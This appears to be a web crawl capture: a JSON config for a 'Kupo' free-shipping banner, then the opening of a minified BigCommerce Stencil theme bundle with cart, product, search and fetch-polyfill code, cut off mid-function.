  "fileName": "Kupo | Free Shipping Banner",
  "width": 1440,
  "contentSlotId": "501e0d56-a3fc-4e83-86d6-92d7a1ceb397",
  "id": "C3_792abe2f-6986-8005-8006-ced803c89547_b911288e-37f3-81a6-8006-cebf122cab0c",
  "scenes": [
    {
      "id": "db422c32-cc3f-8051-8006-cebf1bf17057",
      "uuid": "db422c32-cc3f-8051-8006-cebf1bf17057",
      "sceneIndex": 0,
      "allowSwipeTransitions": true,
      "sceneNumber": "1",
      "geometry": {
        "absoluteWidth": 1440,
        "absoluteHeight": 40,
        "absoluteTop": 0,
        "absoluteLeft": 0,
        "absoluteBottom": 40,
        "absoluteRight": 1440,
        "rotation": 0
      },
      "widgets": [
        {
          "uuid": "db422c32-cc3f-8051-8006-cebf854feb78",
          "title": "Free Shipping On All Orders Over $100 in Continental USA & Canada (Canadian Duty/Taxes added in cart)",
          "type": "text",
          "geometry": {
            "absoluteWidth": 323,
            "absoluteHeight": 14,
            "absoluteTop": 13,
            "absoluteLeft": 558.5,
            "absoluteBottom": 27,
            "absoluteRight": 881.5,
            "rotation": 0
          },
          "actions": []
        }
      ]
    }
  ],
  "variantName": "Desktop",
  "overlayScene": {
    "id": "",
    "uuid": "",
    "sceneIndex": null,
    "allowSwipeTransitions": true,
    "sceneNumber": "1",
    "geometry": {
      "absoluteWidth": 0.01,
      "absoluteHeight": 0.01,
      "absoluteTop": 0,
      "absoluteLeft": 0,
      "absoluteBottom": 0.01,
      "absoluteRight": 0.01,
      "rotation": null
    },
    "widgets": []
  },
  "experienceName": "Kupo | Free Shipping Banner",
  "height": 40,
  "backgroundScene": {
    "id": "",
    "uuid": "",
    "sceneIndex": null,
    "allowSwipeTransitions": true,
    "sceneNumber": "1",
    "geometry": {
      "absoluteWidth": 0.01,
      "absoluteHeight": 0.01,
      "absoluteTop": 0,
      "absoluteLeft": 0,
      "absoluteBottom": 0.01,
      "absoluteRight": 0.01,
      "rotation": null
    },
    "widgets": []
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/dist/theme-bundle.main.js
body_size: 129672
content:
/*! For license information please see theme-bundle.main.js.LICENSE.txt */
(()=>{var t,e,n={920(t,e,n){"use strict";var o=n(69675),r=n(58859),i=n(14803),a=n(80507),s=n(72271)||a||i;t.exports=function(){var t,e={assert:function(t){if(!e.has(t))throw new o("Side channel does not contain "+r(t))},delete:function(e){return!!t&&t.delete(e)},get:function(e){return t&&t.get(e)},has:function(e){return!!t&&t.has(e)},set:function(e,n){t||(t=s()),t.set(e,n)}};return e}},1882(t,e,n){var o=n(72552),r=n(23805);t.exports=function(t){if(!r(t))return!1;var e=o(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},3656(t){t.exports=function(){return!1}},4621(t,e,n){"use strict";n.d(e,{FH:()=>Ct,Ay:()=>jt,JL:()=>k});var o=n(30228);function r(t,e){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},r(t,e)}var i=function(t){function e(){return t.apply(this,arguments)||this}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,r(n,o),e.prototype.subscribe=function(t,e,n){document.addEventListener(t,function(t){for(var o=t.target;o&&o!==this;o=o.parentNode)if(o.matches(e)){n.call(o,t,o);break}},!1)},e}(n.n(o)());function a(t,e){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},a(t,e)}var s=function(t){function e(){var e;return(e=t.call(this)||this).itemAdd(),e}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,a(n,o),e.prototype.itemAdd=function(){var t=this;this.subscribe("submit","[data-cart-item-add]",function(e,n){t.emit("cart-item-add",e,n)})},e}(i);function l(t,e){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},l(t,e)}var c=function(t){function e(){return t.apply(this,arguments)||this}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,l(n,o),e}(i);function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var d=function(t){function e(){var e;return(e=t.call(this)||this).currencySelector(),e}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,u(n,o),e.prototype.currencySelector=function(){var t=this;this.subscribe("input","[data-currency-selector-toggle]",function(e){t.emit("currencySelector-toggle",e)})},e}(i);function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}var f=function(t){function e(){var e;return(e=t.call(this)||this).optionsChange(),e}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,p(n,o),e.prototype.optionsChange=function(){var t=this;this.subscribe("change","[data-product-option-change]",function(e,n){t.emit("product-option-change",e,n)})},e}(i);function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}var m=function(t){function e(){var e;return(e=t.call(this)||this).quickSearch(),e}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,h(n,o),e.prototype.quickSearch=function(){var t=this;this.subscribe("input","[data-search-quick]",function(e,n){t.emit("search-quick",e,n)})},e}(i);function g(t,e){return g=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},g(t,e)}var y=function(t){function e(){var e;return(e=t.call(this)||this).searchEvents(),e}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,g(n,o),e.prototype.searchEvents=function(){var t=this;this.subscribe("click","[data-faceted-search-facet]",function(e,n){t.emit("facetedSearch-facet-clicked",e,n)}),this.subscribe("submit","[data-faceted-search-range]",function(e,n){t.emit("facetedSearch-range-submitted",e,n)})},e}(i);function v(t,e){return v=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},v(t,e)}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null});var b=function(t){function e(){var e;return(e=t.call(this)||this).sortByEvents(),e}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,v(n,o),e.prototype.sortByEvents=function(){var t=this;this.subscribe("submit","[data-sort-by]",function(e,n){t.emit("sortBy-submitted",e,n)}),this.subscribe("change","[data-sort-by] select",function(e,n){t.emit("sortBy-select-changed",e,n),e.defaultPrevented||t.emit("sortBy-submitted",e,n)})},e}(i),w={};w.classes={cart:new s,cookie:new c,currencySelector:new d,product:new f,search:new m,facetedSearch:new y,sortBy:new b},w.parseHooks=function(t){var e=t.split("-")[0];if(void 0===w.classes[e])throw new Error(e+" is not a valid hookType");return w.classes[e]};var x=function(){function t(){}var e=t.prototype;return e.on=function(t,e){return w.parseHooks(t).on(t,e)},e.off=function(t,e){return w.parseHooks(t).off(t,e)},e.emit=function(t){var e=w.parseHooks(t);return e.emit.apply(e,arguments)},t}();const k=new x;var S="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==n.g&&n.g||{},C="URLSearchParams"in S,T="Symbol"in S&&"iterator"in Symbol,A="FileReader"in S&&"Blob"in S&&function(){try{return new Blob,!0}catch(t){return!1}}(),_="FormData"in S,O="ArrayBuffer"in S;if(O)var E=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],j=ArrayBuffer.isView||function(t){return t&&E.indexOf(Object.prototype.toString.call(t))>-1};function P(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function $(t){return"string"!=typeof t&&(t=String(t)),t}function M(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return T&&(e[Symbol.iterator]=function(){return e}),e}function I(t){this.map={},t instanceof I?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){if(2!=t.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function L(t){if(!t._noBody)return t.bodyUsed?Promise.reject(new TypeError("Already read")):void(t.bodyUsed=!0)}function D(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function q(t){var e=new FileReader,n=D(e);return e.readAsArrayBuffer(t),n}function N(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function R(){return this.bodyUsed=!1,this._initBody=function(t){var e;this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:A&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:_&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:C&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():O&&A&&(e=t)&&DataView.prototype.isPrototypeOf(e)?(this._bodyArrayBuffer=N(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):O&&(ArrayBuffer.prototype.isPrototypeOf(t)||j(t))?this._bodyArrayBuffer=N(t):this._bodyText=t=Object.prototype.toString.call(t):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):C&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},A&&(this.blob=function(){var t=L(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer)return L(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer));if(A)return this.blob().then(q);throw new Error("could not read as ArrayBuffer")},this.text=function(){var t,e,n,o,r,i=L(this);if(i)return i;if(this._bodyBlob)return t=this._bodyBlob,n=D(e=new FileReader),r=(o=/charset=([A-Za-z0-9_-]+)/.exec(t.type))?o[1]:"utf-8",e.readAsText(t,r),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),o=0;o<e.length;o++)n[o]=String.fromCharCode(e[o]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},_&&(this.formData=function(){return this.text().then(F)}),this.json=function(){return this.text().then(JSON.parse)},this}I.prototype.append=function(t,e){t=P(t),e=$(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},I.prototype.delete=function(t){delete this.map[P(t)]},I.prototype.get=function(t){return t=P(t),this.has(t)?this.map[t]:null},I.prototype.has=function(t){return this.map.hasOwnProperty(P(t))},I.prototype.set=function(t,e){this.map[P(t)]=$(e)},I.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},I.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),M(t)},I.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),M(t)},I.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),M(t)},T&&(I.prototype[Symbol.iterator]=I.prototype.entries);var B=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function H(t,e){if(!(this instanceof H))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,o,r=(e=e||{}).body;if(t instanceof H){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new I(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new I(e.headers)),this.method=(o=(n=e.method||this.method||"GET").toUpperCase(),B.indexOf(o)>-1?o:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal||function(){if("AbortController"in S)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(r),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==e.cache&&"no-cache"!==e.cache)){var i=/([?&])_=[^&]*/;i.test(this.url)?this.url=this.url.replace(i,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function F(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),o=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(o),decodeURIComponent(r))}}),e}function z(t,e){if(!(this instanceof z))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new I(e.headers),this.url=e.url||"",this._initBody(t)}H.prototype.clone=function(){return new H(this,{body:this._bodyInit})},R.call(H.prototype),R.call(z.prototype),z.prototype.clone=function(){return new z(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new I(this.headers),url:this.url})},z.error=function(){var t=new z(null,{status:200,statusText:""});return t.ok=!1,t.status=0,t.type="error",t};var U=[301,302,303,307,308];z.redirect=function(t,e){if(-1===U.indexOf(e))throw new RangeError("Invalid status code");return new z(null,{status:e,headers:{location:t}})};var W=S.DOMException;try{new W}catch(t){(W=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),W.prototype.constructor=W}function V(t,e){return new Promise(function(n,o){var r=new H(t,e);if(r.signal&&r.signal.aborted)return o(new W("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}if(i.onload=function(){var t,e,o={statusText:i.statusText,headers:(t=i.getAllResponseHeaders()||"",e=new I,t.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t}).forEach(function(t){var n=t.split(":"),o=n.shift().trim();if(o){var r=n.join(":").trim();try{e.append(o,r)}catch(t){console.warn("Response "+t.message)}}}),e)};0===r.url.indexOf("file://")&&(i.status<200||i.status>599)?o.status=200:o.status=i.status,o.url="responseURL"in i?i.responseURL:o.headers.get("X-Request-URL");var a="response"in i?i.response:i.responseText;setTimeout(function(){n(new z(a,o))},0)},i.onerror=function(){setTimeout(function(){o(new TypeError("Network request failed"))},0)},i.ontimeout=function(){setTimeout(function(){o(new TypeError("Network request timed out"))},0)},i.onabort=function(){setTimeout(function(){o(new W("Aborted","AbortError"))},0)},i.open(r.method,function(t){try{return""===t&&S.location.href?S.location.href:t}catch(e){return t}}(r.url),!0),"include"===r.credentials?i.withCredentials=!0:"omit"===r.credentials&&(i.withCredentials=!1),"responseType"in i&&(A?i.responseType="blob":O&&(i.responseType="arraybuffer")),e&&"object"==typeof e.headers&&!(e.headers instanceof I||S.Headers&&e.headers instanceof S.Headers)){var s=[];Object.getOwnPropertyNames(e.headers).forEach(function(t){s.push(P(t)),i.setRequestHeader(t,$(e.headers[t]))}),r.headers.forEach(function(t,e){-1===s.indexOf(e)&&i.setRequestHeader(e,t)})}else r.headers.forEach(function(t,e){i.setRequestHeader(e,t)});r.signal&&(r.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&r.signal.removeEventListener("abort",a)}),i.send(void 0===r._bodyInit?null:r._bodyInit)})}V.polyfill=!0,S.fetch||(S.fetch=V,S.Headers=I,S.Request=H,S.Response=z);var G=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})},Q=function(t){return Array.isArray(t)?t.sort():"object"==typeof t?Q(Object.keys(t)).sort(function(t,e){return Number(t)-Number(e)}).map(function(e){return t[e]}):t};function Y(t){var e=Object.create(null);if("string"!=typeof t)return e;var n=t.trim().replace(/^[?#&]/,"");return n?(n.split("&").forEach(function(t){var n,o,r=-1===(o=(n=t.replace(/\+/g," ")).indexOf("="))?[n]:[n.slice(0,o),n.slice(o+1)],i=r[0],a=r[1];i=decodeURIComponent(i),a=void 0===a?null:decodeURIComponent(a),e[i]=function(t,e,n){return void 0===n[t]?e:[].concat(n[t],e)}(i,a,e)}),Object.keys(e).sort().reduce(function(t,n){var o=e[n];return Boolean(o)&&"object"==typeof o&&!Array.isArray(o)?t[n]=Q(o):t[n]=o,t},Object.create(null))):e}function X(t,e){if(void 0===e&&(e={filterValues:!1,arrayIndex:!1}),!t)return"";var n={};Object.keys(t).forEach(function(o){(function(n){return e.filterValues&&(""===t[n]||void 0===t[n])})(o)||(n[o]=t[o])});var o=Object.keys(n);return o.sort(),o.map(function(n){var o=t[n];return void 0===o?"":null===o?G(n):Array.isArray(o)?o.reduce(function(t){return function(e){return function(n,o){if(void 0===o)return n;if(null===o)return[].concat(n,[G(e)]);if(t.includeArrayIndex){if("object"==typeof o){var r=n.length/Object.keys(o).length;return n.concat(Object.keys(o).map(function(t){return[G(e),"[",G(r),"]","[",G(t),"]=",G(o[t])].join("")}))}var i=n.length;return[].concat(n,[[G(e),"[",G(i),"]=",G(o)].join("")])}return[].concat(n,[[G(e),"=",G(o)].join("")])}}}(e)(n),[]).join("&"):G(n)+"="+G(o)}).filter(function(t){return t.length>0}).join("&")}var K=function(t){return null!==t&&"object"==typeof t&&!Array.isArray(t)};function Z(t,e,n){var o,r=Object.assign({},{method:"GET",remote:!1,requestOptions:{baseUrl:null,formData:null,params:{},config:{},template:[]}},e),i=r.requestOptions.formData?r.requestOptions.formData:r.requestOptions.params,a={"stencil-config":r.requestOptions.config?JSON.stringify(r.requestOptions.config):"{}","stencil-options":"{}","x-xsrf-token":window.BCData&&window.BCData.csrf_token?window.BCData.csrf_token:"","x-requested-with":"stencil-utils"};if(o=r.method,-1===["GET","POST","PUT","DELETE"].indexOf(o))return n(new Error("Not a valid HTTP method"));var s=function(t){var e=[];return K(t)?e=Object.values(t):"string"==typeof t?e=[t]:Array.isArray(t)&&t.length>0&&(e=t),e}(r.requestOptions.template),l=K(r.requestOptions.template),c=s.length>0;r.requestOptions.formData||(a["content-type"]="application/x-www-form-urlencoded; charset=UTF-8"),c&&(a["stencil-options"]=JSON.stringify({render_with:s.join(",")}));var u={method:r.method,headers:a,credentials:"include"},d=r.requestOptions.baseUrl?""+r.requestOptions.baseUrl+t:t;if(-1===["GET","HEAD"].indexOf(u.method))u.body=r.requestOptions.formData?i:X(i,{includeArrayIndex:!0});else if(i){var p=d.includes("?")?"&":"?";d+=""+p+X(i)}return fetch(d,u).then(function(t){return-1!==t.headers.get("content-type").indexOf("application/json")?t.json():t.text()}).then(function(t){var e=r.remote?t.content:t,o=t;if(c){if("object"==typeof e&&Object.keys(e).forEach(function(t){var n=t.replace(/^components\//,"");e[n]=e[t],delete e[t]}),l){var i=r.requestOptions.template;Object.keys(i).forEach(function(t){e[t]=e[i[t]],delete e[i[t]]})}r.remote||(o=e)}n(null,o)}).catch(function(t){return n(t)})}var J=function(){function t(t){this.remoteVersion=t||"v1",this.remoteBaseEndpoint="/remote/"}var e=t.prototype;return e.makeRequest=function(t,e,n,o,r){Z(t,{method:e,remote:o,requestOptions:n},r)},e.remoteRequest=function(t,e,n,o){var r=this.remoteBaseEndpoint+this.remoteVersion+t;this.makeRequest(r,e,n,!0,o)},t}();function tt(t,e){return tt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},tt(t,e)}var et=function(t){function e(e){var n;return(n=t.call(this,e)||this).endpoint="/country-states/",n}var n,o;o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,tt(n,o);var r=e.prototype;return r.getById=function(t,e){var n=this.endpoint+t;this.remoteRequest(n,"GET",{},e)},r.getByName=function(t,e){var n=this.endpoint+t;this.remoteRequest(n,"GET",{},e)},e}(J);function nt(t,e){return nt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},nt(t,e)}var ot=function(t){function e(e){var n;return(n=t.call(this,e)||this).endpoint="/products.php?productId=",n}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,nt(n,o),e.prototype.getById=function(t,e,n){var o=this.endpoint+t,r=e,i=n;"function"==typeof r&&(i=r,r={}),this.makeRequest(o,"GET",r,!1,i)},e}(J);function rt(t,e){return rt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},rt(t,e)}var it=function(t){function e(e){var n;return(n=t.call(this,e)||this).endpoint="/product-attributes/",n.inCartEndpoint="/configure-options/",n}var n,o;o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,rt(n,o);var r=e.prototype;return r.optionChange=function(t,e,n,o){void 0===n&&(n=null);var r=n,i=o;"function"==typeof r&&(i=r,r=null),this.remoteRequest(this.endpoint+t,"POST",{params:Y(e),template:r},function(t,e){var n={err:t,response:e};k.emit("product-options-change-remote",n),i(t,e)})},r.configureInCart=function(t,e,n){this.remoteRequest(this.inCartEndpoint+t,"GET",e,function(t,e){n(t,e)})},e}(J);function at(t,e){return at=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},at(t,e)}var st=function(t){function e(e){var n;return(n=t.call(this,e)||this).endpoint="/search.php?search_query=",n}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,at(n,o),e.prototype.search=function(t,e,n){var o=this.endpoint+encodeURIComponent(t),r=e,i=n;"function"==typeof r&&(i=r,r={}),k.emit("search-quick-remote",t),this.makeRequest(o,"GET",r,!1,i)},e}(J);const lt={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let ct;const ut=new Uint8Array(16);function dt(){if(!ct&&(ct="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ct))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ct(ut)}const pt=[];for(let t=0;t<256;++t)pt.push((t+256).toString(16).slice(1));const ft=function(t,e,n){if(lt.randomUUID&&!e&&!t)return lt.randomUUID();const o=(t=t||{}).random||(t.rng||dt)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return function(t,e=0){return pt[t[e+0]]+pt[t[e+1]]+pt[t[e+2]]+pt[t[e+3]]+"-"+pt[t[e+4]]+pt[t[e+5]]+"-"+pt[t[e+6]]+pt[t[e+7]]+"-"+pt[t[e+8]]+pt[t[e+9]]+"-"+pt[t[e+10]]+pt[t[e+11]]+pt[t[e+12]]+pt[t[e+13]]+pt[t[e+14]]+pt[t[e+15]]}(o)};var ht=function(){return void 0!==window.bodlEvents},mt={cart:{addItem:function(){},removeItem:function(){},emit:function(){}},AddCartItemEvent:{CREATE:"create_add_cart_item"},RemoveCartItemEvent:{CREATE:"create_remove_cart_item"}};function gt(t,e){return gt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},gt(t,e)}var yt=function(t){function e(){return t.apply(this,arguments)||this}var n,o;o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,gt(n,o);var r=e.prototype;return r.emitAddItem=function(t){this.emit(this.bodlEvents.AddCartItemEvent.CREATE,t)},r.emitRemoveItem=function(t){this.shouldEmitRemoveItem(t)&&this.emit(this.bodlEvents.RemoveCartItemEvent.CREATE,t)},r.shouldEmitRemoveItem=function(t){var e;return(null==(e=t.data.line_items)?void 0:e.length)>0},r.emit=function(t,e){var n=this.preparePayload(e);this.bodlEvents.cart.emit(t,n)},r.preparePayload=function(t){return ht()&&!t.data.error?{event_id:ft(),channel_id:t.data.channel_id,currency:t.data.currency,product_value:t.data.product_value,line_items:t.data.line_items.map(function(t){return Object.assign({},t,{product_id:String(t.product_id)})})}:{}},e}(function(){this.bodlEvents=ht()?window.bodlEvents:mt});const vt=yt;function bt(t,e){return bt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},bt(t,e)}var wt=function(t){function e(e){var n;return(n=t.call(this,e)||this).bodlEventsCart=null,n}var n,o;o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,bt(n,o);var r=e.prototype;return r.getBodlEventsCart=function(){return this.bodlEventsCart||(this.bodlEventsCart=new vt),this.bodlEventsCart},r.getCarts=function(t,e){void 0===t&&(t={});var n="/api/storefront/carts";t.includeOptions&&(n=this.includeOptions(n)),this.makeRequest(n,"GET",t,!0,function(t,n){e(t,n)})},r.getCart=function(t,e){if(void 0===t&&(t={}),!t.cartId)return this.getCarts(t,function(t,n){return e(t,n[0])});var n="/api/storefront/carts/"+t.cartId;t.includeOptions&&(n=this.includeOptions(n)),this.makeRequest(n,"GET",t,!0,function(t,n){e(t,n)})},r.getCartSummary=function(t,e){void 0===t&&(t={}),this.makeRequest("/api/storefront/cart-summary","GET",t,!0,function(t,n){e(t,n)})},r.includeOptions=function(t){return t+"?include=lineItems.physicalItems.options,lineItems.digitalItems.options"},r.getCartQuantity=function(t,e){void 0===t&&(t={}),this.getCartSummary(t,function(t,n){if(t)return e(t);var o=0;n&&204!==n.status&&n.total_quantity&&(o=n.total_quantity),e(null,o)})},r.itemAdd=function(t,e){var n=this;this.handleItemAdd(t,function(t,o){t||n.getBodlEventsCart().emitAddItem(o),e(t,o)})},r.handleItemAdd=function(t,e){this.remoteRequest("/cart/add","POST",{formData:t},function(t,n){var o={err:t,response:n};k.emit("cart-item-add-remote",o),e(t,n)})},r.itemUpdate=function(t,e,n){var o,r=this,i=n;Array.isArray(t)&&"function"==typeof e?(i=e,o=t):o=[{id:t,quantity:e}],this.update(o,function(t,n){var a={items:o,err:t,response:n};0!==e||t||r.getBodlEventsCart().emitRemoveItem(n),k.emit("cart-item-update-remote",a),i(t,n)})},r.itemRemove=function(t,e){var n=this;this.handleItemRemove(t,function(t,o){t||n.getBodlEventsCart().emitRemoveItem(o),e(t,o)})},r.handleItemRemove=function(t,e){var n=[{id:t,quantity:0}];this.update(n,function(t,o){var r={items:n,err:t,response:o};k.emit("cart-item-remove-remote",r),e(t,o)})},r.getItemGiftWrappingOptions=function(t,e,n){var o=e||{},r=n;"function"==typeof o&&(r=o,o={}),this.remoteRequest("/gift-wrapping/"+t,"GET",o,r)},r.submitItemGiftWrappingOption=function(t,e,n){this.remoteRequest("/gift-wrapping/"+t,"POST",{params:e},n)},r.update=function(t,e){var n={items:t};this.remoteRequest("/cart/update","POST",{params:n},e)},r.getContent=function(t,e){var n=t||{},o=e;"function"==typeof n&&(o=n,n={}),this.makeRequest("/cart.php","GET",n,!1,o)},r.getShippingQuotes=function(t,e,n){var o={params:t},r=n,i=e;"function"!=typeof r&&(r=i,i=null),i&&(o.template=i),this.remoteRequest("/shipping-quote","GET",o,r)},r.submitShippingQuote=function(t,e){var n={params:{shipping_method:t}};this.remoteRequest("/shipping-quote","POST",n,e)},r.applyCode=function(t,e){var n={params:{code:t}};this.remoteRequest("/apply-code","POST",n,e)},r.applyGiftCertificate=function(t,e){var n={params:{code:t}};this.remoteRequest("/gift-certificates","POST",n,e)},e}(J);function xt(t,e){return xt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},xt(t,e)}var kt=function(t){function e(){return t.apply(this,arguments)||this}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,xt(n,o),e.prototype.itemAdd=function(t,e,n,o){var r="/wishlist.php?action=add&wishlistid="+t+"&product_id="+e,i=n,a=o;"function"==typeof i&&(a=i,i={}),this.makeRequest(r,"POST",i,!1,a)},e}(J),St={getPage:function(t,e,n){Z(t,{method:"GET",requestOptions:e},n)},getPageByGQL:function(t,e){Z("/graphql-render",{method:"GET",requestOptions:{params:{template_name:t}}},e)}};const Ct={country:new et,productAttributes:new it,product:new ot,search:new st,cart:new wt,wishlist:new kt,getPage:St.getPage,getPageByGQL:St.getPageByGQL};var Tt=function(){function t(){}return t.prototype.getSrc=function(t,e){var n;return n="object"==typeof e?(e.width||100)+"x"+(e.height||100):"string"==typeof e&&/(^\d+w$)|(^(\d+?)x(\d+?)$)/g.test(e)?e:"original",t.replace("{:size}",n)},t}(),At=function(){function t(){}return t.prototype.getSrcset=function(t,e){var 